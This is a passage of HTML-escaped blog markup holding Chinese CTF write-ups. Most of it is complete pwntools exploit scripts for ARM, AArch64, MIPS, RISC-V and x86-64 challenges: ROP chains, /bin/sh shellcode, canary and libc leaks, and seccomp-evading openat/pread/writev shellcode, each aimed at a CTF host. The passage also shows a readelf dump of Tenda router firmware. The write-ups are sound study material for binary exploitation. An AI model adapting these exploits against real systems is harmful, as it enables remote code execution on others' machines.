还是可以发现较明显的速度差异&lt;/p&gt;
">Fuzzing Module</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/VLuqmf0iP/"" data-c="
          &lt;h3 id=&#34;前言&#34;&gt;前言：&lt;/h3&gt;
&lt;p&gt;记录一下最近做的几道异构入门题&lt;/p&gt;
&lt;h3 id=&#34;jarvisoj_typo&#34;&gt;jarvisoj_typo：&lt;/h3&gt;
&lt;p&gt;32位arm，静态链接，本地测出偏移后rop即可&lt;br&gt;
注意的是因为去掉了符号表所以&lt;code&gt;system&lt;/code&gt;函数可能需要找一会儿，可以使用xref找&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
remote_addr = [&amp;quot;node4.buuoj.cn&amp;quot;,27348]
#libc = ELF(&#39;&#39;)
#elf = ELF(&#39;&#39;)
if len(sys.argv) == 1:
    # context.log_level=&amp;quot;debug&amp;quot; 
    #io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;/usr/aarch64-linux-gnu/&amp;quot;, &amp;quot;-g&amp;quot;,&amp;quot;1234&amp;quot;,&amp;quot;./stack&amp;quot;]) 
    # io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./stack&amp;quot;]) 
    io = process([&amp;quot;qemu-arm-static&amp;quot;, &amp;quot;-g&amp;quot;, &amp;quot;1234&amp;quot;, &amp;quot;./typo&amp;quot;]) 
    # io = process(&amp;quot;&amp;quot;)
    context(arch=&#39;arm&#39;, os=&#39;linux&#39;,bits=&#39;32&#39;)
    # context.terminal[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;]
if len(sys.argv) == 2 :
    if &#39;r&#39; in sys.argv[1]:
        io = remote(remote_addr[0],remote_addr[1])
    if &#39;n&#39; not in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 
        #context(arch = &#39;amd64&#39;, os = &#39;linux&#39;)

str_sh=0x6c384
sys_addr=0x110b4


payload=cyclic(0x200)
io.sendafter(b&amp;quot;t\n&amp;quot;,b&amp;quot;\n&amp;quot;)
# io.send(payload)

#offset 112 
#0x00020904: pop {r0, r4, pc}; 


payload=cyclic(112)+p32(0x20904)+p32(str_sh)*2+p32(sys_addr)
io.sendafter(b&amp;quot;\n&amp;quot;,payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;shanghai2018_babyarm&#34;&gt;shanghai2018_babyarm：&lt;/h3&gt;
&lt;p&gt;aarch64动态链接，开启nx，存在mprotect函数可以开rwx段写shellcode&lt;br&gt;
注意一下老生常谈的布栈问题&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
remote_addr = [&amp;quot;node4.buuoj.cn&amp;quot;,25721]
#libc = ELF(&#39;&#39;)
elf = ELF(&#39;./pwn&#39;)
if len(sys.argv) == 1:
    # context.log_level=&amp;quot;debug&amp;quot; 
    #io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;/usr/aarch64-linux-gnu/&amp;quot;, &amp;quot;-g&amp;quot;,&amp;quot;1234&amp;quot;,&amp;quot;./stack&amp;quot;]) 
    # io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./stack&amp;quot;]) 
    io = process([&amp;quot;qemu-aarch64-static&amp;quot;, &amp;quot;-g&amp;quot;, &amp;quot;1234&amp;quot;, &amp;quot;./pwn&amp;quot;]) 
    # io = process(&amp;quot;&amp;quot;)
    context(arch=&#39;aarch64&#39;, os=&#39;linux&#39;)
    # context.terminal[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;]
if len(sys.argv) == 2 :
    if &#39;r&#39; in sys.argv[1]:
        io = remote(remote_addr[0],remote_addr[1])
    if &#39;n&#39; not in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 
        context(arch=&#39;aarch64&#39;, os=&#39;linux&#39;)
        #context(arch = &#39;amd64&#39;, os = &#39;linux&#39;)

csu_2=0x4008CC
# LDP             X19, X20, [SP,#var_s10]
# LDP             X21, X22, [SP,#var_s20]
# LDP             X23, X24, [SP,#var_s30]
# LDP             X29, X30, [SP+var_s0],#0x40
# RET

#RET 跳转的是X30保存的地址，X30存放返回地址

csu_1=0x4008ac
# LDR             X3, [X21,X19,LSL#3]  此处控制X19值为0即可将X21值赋值给X3
# MOV             X2, X22
# MOV             X1, X23
# MOV             W0, W24
# ADD             X19, X19, #1
# BLR             X3
# CMP             X19, X20
# B.NE            loc_4008AC



mprotect=elf.plt[b&amp;quot;mprotect&amp;quot;]
# STP             X29, X30, [SP,#-0x10+var_s0]!
# MOV             X29, SP
# MOV             W2, #0                  ; prot
# MOV             X1, #0x1000             ; len
# MOV             X0, #off_411000         ; addr
# BL              .mprotect
# NOP
# LDP             X29, X30, [SP+var_s0],#0x10
# RET


tar_addr=0x411068

io.sendafter(b&amp;quot;Name:&amp;quot;,p64(mprotect)+asm(shellcraft.sh()))
# payload=cyclic(0x48)+asm(shellcraft.sh())

payload=cyclic(0x48)+p64(csu_2)
payload+=p64(0)+p64(csu_1) # X19-&amp;gt;0 X30-&amp;gt;csu_1
payload+=p64(0)+p64(1) # X19-&amp;gt;0 X20-&amp;gt;1
payload+=p64(tar_addr)+p64(7)+p64(0x1000)+p64(tar_addr+8) # X3-&amp;gt;X21-&amp;gt;tar_addr X2-&amp;gt;X22-&amp;gt;7 X1-&amp;gt;X23-&amp;gt;0x1000 W0-&amp;gt;W24(X24)-&amp;gt;tar_addr+0x8

payload+=p64(0)+p64(tar_addr+0x8) # mprotect X29-&amp;gt;0 X30-&amp;gt;tar_addr+0x8

io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;axb_2019_mips&#34;&gt;axb_2019_mips:&lt;/h3&gt;
&lt;p&gt;mips是关闭了nx的，可以构造read将shellcode读入bss段然后跳转到bss段执行&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
remote_addr = [&amp;quot;node4.buuoj.cn&amp;quot;,27635]
#libc = ELF(&#39;&#39;)
#elf = ELF(&#39;&#39;)
if len(sys.argv) == 1:
    # context.log_level=&amp;quot;debug&amp;quot; 
    #io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;/usr/aarch64-linux-gnu/&amp;quot;, &amp;quot;-g&amp;quot;,&amp;quot;1234&amp;quot;,&amp;quot;./stack&amp;quot;]) 
    # io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./stack&amp;quot;]) 
    io = process([&amp;quot;qemu-mipsel-static&amp;quot;, &amp;quot;-g&amp;quot;, &amp;quot;1234&amp;quot;,&amp;quot;-L&amp;quot;,&amp;quot;.&amp;quot;,&amp;quot;./pwn2&amp;quot;]) 
    # io = process(&amp;quot;&amp;quot;)
    context(arch=&#39;mips&#39;,endian=&#39;little&#39;, os=&#39;linux&#39;,bits=&#39;32&#39;)
    # context.terminal[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;]
if len(sys.argv) == 2 :
    if &#39;r&#39; in sys.argv[1]:
        context(arch=&#39;mips&#39;,endian=&#39;little&#39;, os=&#39;linux&#39;,bits=&#39;32&#39;)
        io = remote(remote_addr[0],remote_addr[1])
    if &#39;n&#39; not in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 
        #context(arch = &#39;amd64&#39;, os = &#39;linux&#39;)

shellcode=asm(shellcraft.sh())
bss_addr=0x410c00
read_text=0x4007e0

io.sendafter(b&amp;quot;name: \n&amp;quot;,b&amp;quot;aaa&amp;quot;)

# payload=cyclic(0x200)
#offset 36

# # NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes)
# for i in range(29):
#     payload += b&amp;quot;\x26\x40\x08\x01&amp;quot;

payload=cyclic(0x20)+p32(bss_addr)+p32(read_text)
io.sendafter(b&amp;quot;aaa&amp;quot;,payload)

sleep(1)

payload=cyclic(0x24)+p32(bss_addr+0x40)+b&amp;quot;\x26\x40\x08\x01&amp;quot;*20+shellcode
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;ycb_2020_mipspwn&#34;&gt;ycb_2020_mipspwn:&lt;/h3&gt;
&lt;p&gt;mipsel，打法同上，向bss段写入shellcode跳转执行&lt;br&gt;
此题需要限制一下shellcode长度，使用shellcraft生成的过长了&lt;br&gt;
可以上exdb找:&lt;a href=&#34;https://www.exploit-db.com/shellcodes/13300&#34;&gt;https://www.exploit-db.com/shellcodes/13300&lt;/a&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
remote_addr = [&amp;quot;node4.buuoj.cn&amp;quot;,26964]
#libc = ELF(&#39;&#39;)
#elf = ELF(&#39;&#39;)
if len(sys.argv) == 1:
    # context.log_level=&amp;quot;debug&amp;quot; 
    #io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;/usr/aarch64-linux-gnu/&amp;quot;, &amp;quot;-g&amp;quot;,&amp;quot;1234&amp;quot;,&amp;quot;./stack&amp;quot;]) 
    # io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./stack&amp;quot;]) 
    # io = process([&amp;quot;qemu-mipsel-static&amp;quot;, &amp;quot;-g&amp;quot;, &amp;quot;1234&amp;quot;,&amp;quot;-L&amp;quot;,&amp;quot;.&amp;quot;,&amp;quot;./pwn2&amp;quot;]) 
    io = process([&amp;quot;qemu-mipsel-static&amp;quot;, &amp;quot;-g&amp;quot;, &amp;quot;1234&amp;quot;,&amp;quot;./pwn2&amp;quot;]) 
    # io = process(&amp;quot;&amp;quot;)
    context(log_level=&#39;debug&#39;,arch=&#39;mips&#39;,endian=&#39;little&#39;, os=&#39;linux&#39;,bits=&#39;32&#39;)
    # context.terminal[&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;]
if len(sys.argv) == 2 :
    if &#39;r&#39; in sys.argv[1]:
        context(arch=&#39;mips&#39;,endian=&#39;little&#39;, os=&#39;linux&#39;,bits=&#39;32&#39;)
        io = remote(remote_addr[0],remote_addr[1])
    if &#39;n&#39; not in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 
        #context(arch = &#39;amd64&#39;, os = &#39;linux&#39;)
        
        
bss_addr=0x411700
read_text=0x400f50


io.sendafter(b&amp;quot;here:\n&amp;quot;,b&amp;quot;aaa&amp;quot;)
io.recv()
io.sendline(b&amp;quot;7&amp;quot;)

#payload=cyclic(0x200)
#offset 60

payload=cyclic(56)+p32(bss_addr)+p32(read_text)
io.sendafter(b&amp;quot;feeling:\n&amp;quot;,payload)

shellcode=b&amp;quot;\xff\xff\x10\x04\xab\x0f\x02\x24&amp;quot;
shellcode+=b&amp;quot;\x55\xf0\x46\x20\x66\x06\xff\x23&amp;quot;
shellcode+=b&amp;quot;\xc2\xf9\xec\x23\x66\x06\xbd\x23&amp;quot;
shellcode+=b&amp;quot;\x9a\xf9\xac\xaf\x9e\xf9\xa6\xaf&amp;quot;
shellcode+=b&amp;quot;\x9a\xf9\xbd\x23\x21\x20\x80\x01&amp;quot;
shellcode+=b&amp;quot;\x21\x28\xa0\x03\xcc\xcd\x44\x03&amp;quot;
shellcode+=b&amp;quot;/bin/sh&amp;quot;

payload=b&amp;quot;a&amp;quot;*60+p32(bss_addr+88)+shellcode

io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;hkcert2023_rop&#34;&gt;hkcert2023_rop:&lt;/h3&gt;
&lt;p&gt;mips，构造gets往可写段上写shellcode，再找gadget跳过去，最后溢出跳转&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
remote_addr = [&amp;quot;chal.hkcert23.pwnable.hk&amp;quot;,28151]
#libc = ELF(&#39;&#39;)
#elf = ELF(&#39;&#39;)
if len(sys.argv) == 1:
    context.log_level=&amp;quot;debug&amp;quot; 
    p = process([&amp;quot;qemu-mips-static&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;-g&amp;quot;,&amp;quot;1234&amp;quot;,&amp;quot;./rop&amp;quot;]) 
    elf=ELF(&amp;quot;./rop&amp;quot;)
    # p = process([&amp;quot;qemu-mips-static&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./rop&amp;quot;]) 
    # p = process(&amp;quot;./rop&amp;quot;)
    context(arch=&#39;mips&#39;,endian=&#39;big&#39;,bits=&#39;32&#39;,os=&#39;linux&#39;)
    context.terminal = [&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;]
if len(sys.argv) == 2 :
    if &#39;r&#39; in sys.argv[1]:
        context(arch=&#39;mips&#39;,endian=&#39;big&#39;,bits=&#39;32&#39;,os=&#39;linux&#39;)
        p = remote(remote_addr[0],remote_addr[1])
    if &#39;n&#39; not in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 
        #context(arch = &#39;amd64&#39;, os = &#39;linux&#39;)

# gdb.attach(p)
# pause()
nop=b&amp;quot;\x01\x08\x40\x26&amp;quot;
shellcode = asm(&#39;&#39;&#39;
  lui $t7, 0x2f2f
  ori $t7, $t7,0x6269
  lui $t6, 0x6e2f
  ori $t6, $t6, 0x7368
  sw $t7, -12($sp)
  sw $t6, -8($sp)
  sw $zero, -4($sp)
  addiu $a0, $sp, -12
  slti $a1, $zero, -1
  slti $a2, $zero, -1
  li $v0, 4011
  syscall 0x040405
&#39;&#39;&#39;)

#                   LAB_00456c34                          XREF[1]:  00456c20(j)  
#  00456c34 8f bf       lw       ra,local_4(sp)
#          00 5c
#  00456c38 8f a2       lw       v0,local_3c(sp)
#          00 24
#  00456c3c 8f b3       lw       s3,local_8(sp)
#          00 58
#  00456c40 8f b2       lw       s2,local_c(sp)
#          00 54
#  00456c44 8f b1       lw       s1,local_10(sp)
#          00 50
#  00456c48 8f b0       lw       s0,local_14(sp)
#          00 4c
#  00456c4c 03 e0       jr       ra
#          00 08



gets_text=0x400820


payload=flat(
    {
        0x24:p32(0x49cc20),
        0x4c:p32(0),
        0x5c:p32(gets_text),
    }
)


p.sendlineafter(b&amp;quot;input : \n&amp;quot;,b&amp;quot;a&amp;quot;*72+p32(0x49cc20)+p32(0x456c34)+payload)

p.sendline(shellcode+cyclic(0x64-len(shellcode))+p32(0x49cc20))


p.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;mtctf-2022aarch64_ret2libc&#34;&gt;[MTCTF 2022]aarch64_ret2libc:&lt;/h3&gt;
&lt;p&gt;aarch64，泄露的libc有&lt;code&gt;\x00&lt;/code&gt;截断，平台上需要爆破地址&lt;br&gt;
找&lt;code&gt;ldr&lt;/code&gt;和&lt;code&gt;ldp&lt;/code&gt;指令的gadget，控制的&lt;code&gt;x0&lt;/code&gt;为&lt;code&gt;/bin/sh&lt;/code&gt;地址，&lt;code&gt;x30&lt;/code&gt;为ret地址&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
remote_addr = [&amp;quot;node4.anna.nssctf.cn&amp;quot;,28926]
#libc = ELF(&#39;&#39;)
#elf = ELF(&#39;&#39;)
if len(sys.argv) == 1:
    context.log_level=&amp;quot;debug&amp;quot; 
    # io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;-g&amp;quot;,&amp;quot;1234&amp;quot;,&amp;quot;./pwn&amp;quot;]) 
    io = process([&amp;quot;qemu-aarch64&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;,&amp;quot;./pwn&amp;quot;]) 
    elf = ELF(&amp;quot;./pwn&amp;quot;)
    libc = ELF(&amp;quot;./lib/libc.so.6&amp;quot;)
    # io = process([&amp;quot;qemu-mips-static&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./pwn&amp;quot;]) 
    # io = process(&amp;quot;./pwn&amp;quot;)
    context(arch=&#39;aarch64&#39;,os=&#39;linux&#39;)
if len(sys.argv) == 2 :
    if &#39;r&#39; in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 
        elf = ELF(&amp;quot;./pwn&amp;quot;)
        libc = ELF(&amp;quot;./lib/libc.so.6&amp;quot;)
        io = remote(remote_addr[0],remote_addr[1])
    if &#39;n&#39; not in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 


def get_gift(cc):
    io.sendlineafter(b&amp;quot;&amp;gt;\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendafter(b&amp;quot;sensible&amp;gt;&amp;gt;\n&amp;quot;,cc)

def overflow(cc):
    io.sendlineafter(b&amp;quot;&amp;gt;\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,cc)

ct=0
num=[]
for i in range(0x10,0x100):
    num.append(i)
for i in range(0,0xf0):
    print(&amp;quot;ct: &amp;quot;,hex(num[i]))

while(True):
    # try:
        elf = ELF(&amp;quot;./pwn&amp;quot;)
        libc = ELF(&amp;quot;./lib/libc.so.6&amp;quot;)
        io = remote(remote_addr[0],remote_addr[1])
        # io = process([&amp;quot;qemu-mips-static&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./pwn&amp;quot;]) 
        # io = process(&amp;quot;./pwn&amp;quot;)
        context(arch=&#39;aarch64&#39;,os=&#39;linux&#39;)
        puts_got=elf.got[b&amp;quot;puts&amp;quot;]

        get_gift(p64(puts_got))

        leak_addr=u64(io.recv(3).ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
        print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

        base_addr=0x4000000000
        # base_addr = base_addr * num[ct]
        print(&amp;quot;base_addr: &amp;quot;,hex(base_addr))
        ct = ct+1
        # base_addr=0x0

        sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]+base_addr
        str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))+base_addr

        print(&amp;quot;sys_addr: &amp;quot;,hex(sys_addr))
        print(&amp;quot;str_sh: &amp;quot;,hex(str_sh))

        gadget=leak_addr+0xb6518+base_addr
        # 0x00000000000b6518: ldr x0, [sp, #0x70]; ldp x29, x30, [sp], #0x1a0; ret;
        # payload=cyclic(0x100)
        print(&amp;quot;offset: &amp;quot;,hex(cyclic_find(0x6261616a))) #0x88

        payload=cyclic(0x88)+p64(gadget)

        fake_stack=cyclic(0x10)+p64(sys_addr)*2
        fake_stack=fake_stack.ljust(0x80,b&amp;quot;a&amp;quot;)+p64(str_sh)
        # fake_stack=fake_stack.ljust(0xc0,b&amp;quot;a&amp;quot;)+p64(0xbeefdead)+p64(sys_addr)
        overflow(payload+fake_stack)
        sleep(0.2)
        io.interactive()
    #     io.sendline(b&amp;quot;cat flag&amp;quot;)
    #     sleep(0.2)
    #     t=io.recv()
    #     print(t)
    #     if b&amp;quot;NSS&amp;quot; in t:
    #         break
    #     else:
    #         io.close()
    #         continue
    # except:
    #     io.close()
    #     continue
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;htb_arms_roped&#34;&gt;htb_arms_roped:&lt;/h3&gt;
&lt;p&gt;出题人的ld和🐎一起缺失了 ，sb题😅😅😅&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import sys
# remote_addr = [&amp;quot;167.99.82.136&amp;quot;,32375]
remote_addr = [&amp;quot;167.99.85.216&amp;quot;,31954]
#libc = ELF(&#39;&#39;)
#elf = ELF(&#39;&#39;)
if len(sys.argv) == 1:
    context.log_level=&amp;quot;debug&amp;quot; 
    io = process([&amp;quot;qemu-arm&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;-g&amp;quot;,&amp;quot;1234&amp;quot;,&amp;quot;./arms_roped&amp;quot;]) 
    elf = ELF(&amp;quot;./arms_roped&amp;quot;)
    # libc = ELF(&amp;quot;./arm-linux-gnueabihf/lib/libc.so.6&amp;quot;)
    # io = process([&amp;quot;qemu-arm&amp;quot;, &amp;quot;-L&amp;quot;, &amp;quot;.&amp;quot;, &amp;quot;./rop&amp;quot;]) 
    # io = process(&amp;quot;./rop&amp;quot;)
    context(arch=&#39;arm&#39;,endian=&#39;little&#39;,bits=&#39;32&#39;,os=&#39;linux&#39;)
    context.terminal = [&#39;tmux&#39;, &#39;splitw&#39;, &#39;-h&#39;]
if len(sys.argv) == 2 :
    if &#39;r&#39; in sys.argv[1]:
        context(arch=&#39;arm&#39;,endian=&#39;little&#39;,bits=&#39;32&#39;,os=&#39;linux&#39;)
        io = remote(remote_addr[0],remote_addr[1])
        elf = ELF(&amp;quot;./arms_roped&amp;quot;)
        # libc = ELF(&amp;quot;./arm-linux-gnueabihf/lib/libc.so.6&amp;quot;)
    if &#39;n&#39; not in sys.argv[1]:
        context.log_level=&amp;quot;debug&amp;quot; 
        #context(arch = &#39;amd64&#39;, os = &#39;linux&#39;)

### leak canary
payload=b&amp;quot;a&amp;quot;*0x21
io.sendline(payload)

io.recvuntil(b&amp;quot;a&amp;quot;*0x21)
canary=u32(io.recv(3)[-4:].rjust(4,b&amp;quot;\x00&amp;quot;))
log.success(&amp;quot;canary: &amp;quot;+hex(canary))


### leak base
payload=b&amp;quot;a&amp;quot;*0x30
io.sendline(payload)

io.recvuntil(b&amp;quot;a&amp;quot;*0x30)
# base_addr=u32(io.recv(4).ljust(4,b&amp;quot;\x00&amp;quot;))+0x40000000-0x948
base_addr=u32(io.recv(4).ljust(4,b&amp;quot;\x00&amp;quot;))-0x948
log.success(&amp;quot;base_addr: &amp;quot;+hex(base_addr))


### leak libc
payload=b&amp;quot;a&amp;quot;*0x48
io.sendline(payload)

io.recvuntil(b&amp;quot;a&amp;quot;*0x48)
leak_addr=u32(io.recv(4).ljust(4,b&amp;quot;\x00&amp;quot;))-153-0x1748C
log.success(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

# sys_addr=leak_addr+0x2F5C8 9.9
sys_addr=leak_addr+0x2F510+1  # alignment
### 0002F510

# str_sh=leak_addr+0x0DCE38 9.9
str_sh=leak_addr+0x0DCE0C
### 00DCE0C

log.success(&amp;quot;sys_addr: &amp;quot;+hex(sys_addr))
log.success(&amp;quot;str_sh: &amp;quot;+hex(str_sh))


# 0x000009ec: pop {r4, r5, r6, r7, r8, sb, sl, pc};
# 0x000009d8: mov r0, r7; add r4, r4, #1; blx r3;
# 0x0000056c: pop {r3, pc};

mov_all=base_addr+0x9d8
pop_r4_r5_r6_r7_r8_sb_sl_pc=base_addr+0x9ec
pop_r3_pc=base_addr+0x56c


log.success(&amp;quot;mov_all: &amp;quot;+hex(mov_all))
log.success(&amp;quot;pop_r4_r5_r6_r7_r8_sb_sl_pc: &amp;quot;+hex(pop_r4_r5_r6_r7_r8_sb_sl_pc))
log.success(&amp;quot;pop_r3_pc: &amp;quot;+hex(pop_r3_pc))


payload=cyclic(0x20)+p32(canary)+p32(0xdeadbeef)*3
payload+=p32(pop_r4_r5_r6_r7_r8_sb_sl_pc)

payload+=p32(0)*3
payload+=p32(str_sh) # r7-&amp;gt;str_sh
payload+=p32(0)*3
payload+=p32(pop_r3_pc)

payload+=p32(sys_addr)+p32(mov_all)

io.sendline(payload)

# io.sendline(b&amp;quot;quit&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">异构初探</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/V0Hk19jqQ/"" data-c="
          &lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;─[fk@fk]─[~/Desktop/cve/1/_US_D301V1.0BR_V1.2.7.8_cn_td.bin.extracted/squashfs-root/bin]
└──╼ $readelf -h busybox 
ELF 头：
  Magic：  7f 45 4c 46 01 02 01 00 00 00 00 00 00 00 00 00 
  类别:                              ELF32
  数据:                              2 补码，大端序 (big endian)
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI 版本:                          0
  类型:                              EXEC (可执行文件)
  系统架构:                          MIPS R3000
  版本:                              0x1
  入口点地址：              0x403f90
  程序头起点：              52 (bytes into file)
  Start of section headers:          0 (bytes into file)
  标志：             0x50001007, noreorder, pic, cpic, o32, mips32
  Size of this header:               52 (bytes)
  Size of program headers:           32 (bytes)
  Number of program headers:         7
  Size of section headers:           0 (bytes)
  Number of section headers:         0
  Section header string table index: 0


&lt;/code&gt;&lt;/pre&gt;
">tenda d301</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/FU4AxD3vB/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN：&lt;/h3&gt;
&lt;h4 id=&#34;newbottleoldwine&#34;&gt;NewBottleOldWine：&lt;/h4&gt;
&lt;p&gt;riscv64题目，ghidra编译下能正常看伪代码，但是关键处消失，结合ida64可以找出关键代码&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1693471956608.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
红色这坨ghidra啥也没有，不过ida反编译过后结合偏移可知0x11451622此处是getshell的&lt;/p&gt;
&lt;p&gt;一开始试偏移，正数发现到不了指定位置，于是考虑整数溢出，慢慢试偏移可以试出来&lt;/p&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1693471963171.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;p&gt;最后值为-30064770526时刚好可以跳转到0x11451622拿shell&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1693471966762.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;riscv&#39;,bits=64)

io=remote(&amp;quot;node6.anna.nssctf.cn&amp;quot;,28016)

payload=b&amp;quot;-30064770526&amp;quot;

io.sendafter(&amp;quot;have?\n&amp;quot;,payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;happy2&#34;&gt;happy2&lt;/h4&gt;
&lt;p&gt;利用&lt;code&gt;scanf()&lt;/code&gt;输入&lt;code&gt;+-&lt;/code&gt;号不覆盖值的特性，可以以此泄露&lt;code&gt;_IO_2_1_stderr_&lt;/code&gt;地址，然后输入&lt;code&gt;puts&lt;/code&gt;地址进入fork()进程&lt;br&gt;
开启沙盒禁用&lt;code&gt;read connect fork execveat&lt;/code&gt;&lt;br&gt;
可以用&lt;code&gt;openat+pread+writev&lt;/code&gt;打orw&lt;br&gt;
shellcraft的openat函数有问题，还是手写比较稳&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./pwn&amp;quot;)
# io=remote(&amp;quot;123.249.2.218&amp;quot;,10000)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

io.sendlineafter(b&amp;quot;konw\n&amp;quot;,b&amp;quot;2&amp;quot;)

gdb.attach(io)
pause()

io.sendline(b&amp;quot;+&amp;quot;)
io.sendline(b&amp;quot;+&amp;quot;)
leak_addr=int(io.recvuntil(b&amp;quot;you konw&amp;quot;,drop=True))-libc.sym[b&amp;quot;_IO_2_1_stderr_&amp;quot;]
puts_addr=leak_addr+libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;puts_addr: &amp;quot;,hex(puts_addr))

io.recvuntil(b&amp;quot;now you need to have a try\n&amp;quot;)
io.sendline(str(puts_addr).encode())

payload = asm(&#39;mov rax, 0x67616c66; push rax; mov rdi, 0xffffff9c; mov rsi,rsp; xor rdx,rdx; mov rax,257;syscall;&#39;) #openat flag
# payload = asm(&#39;mov rax, 0x67616c66; push rax; mov rdi,rsp; xor rsi,rsi; xor rdx,rdx; mov rax,2;syscall;&#39;) #open flag
payload += asm(shellcraft.pread(3,0x10500,0x100,0))
payload += asm(shellcraft.writev(1,0x10100,1))
payload = payload.ljust(0x100,b&amp;quot;\x00&amp;quot;)+flat(0x10500,0x100)

io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;2&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1693472560284.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
&lt;h3 id=&#34;misc&#34;&gt;MISC：&lt;/h3&gt;
&lt;h4 id=&#34;gift_in_qrcode&#34;&gt;gift_in_qrcode：&lt;/h4&gt;
&lt;p&gt;最开始本来说爆破，结果给的就是答案，白给&lt;br&gt;
